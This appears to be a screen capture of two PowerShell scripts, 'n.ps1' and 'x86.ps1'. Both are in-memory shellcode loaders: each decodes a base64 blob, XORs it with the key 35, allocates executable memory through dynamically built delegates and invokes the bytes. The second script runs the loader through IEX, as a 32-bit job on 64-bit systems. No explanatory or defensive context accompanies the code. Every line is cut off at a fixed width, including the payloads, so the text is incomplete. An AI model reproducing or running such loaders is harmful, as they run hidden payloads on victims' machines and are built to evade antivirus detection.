 n.ps1
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAss
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig,
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, Ne
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicX
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForF
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length,
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $v
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDeleg
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37
x86.ps1
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAss
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig,
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, Ne
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnnLIyMjI3i
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForF
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x30
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_b
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateF
35 $var_runme.Invoke([IntPtr]::Zero)
36 '@
37
38 If ([IntPtr]::size -eq 8) {
39 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-
40 }
41 else {
42 IEX $DoIt
43 }
44